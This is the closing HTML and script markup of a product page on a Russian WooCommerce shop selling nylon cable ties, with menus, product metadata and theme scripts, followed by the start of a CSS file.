<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch\/#product","name":"\u0421\u0442\u044f\u0436\u043a\u0430 \u0434\u043b\u044f \u043a\u0430\u0431\u0435\u043b\u044f ZOLDER 120\u04452,5 \u043c\u043c \u043d\u0435\u0439\u043b\u043e\u043d, \u0447\u0435\u0440\u043d\u0430\u044f, 100 \u0448\u0442. HTA-2,5\u0445120\/100\u0427","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,04\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 130\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 120\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 15","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52827337.jpg","sku":"16473954","offers":[{"@type":"Offer","price":"76.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"76.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-dlya-kabelya-zolder-120h2-5-mm-neylon-chernaya-100-sht-hta-2-5h120-100ch\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css
body_size: 1367
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
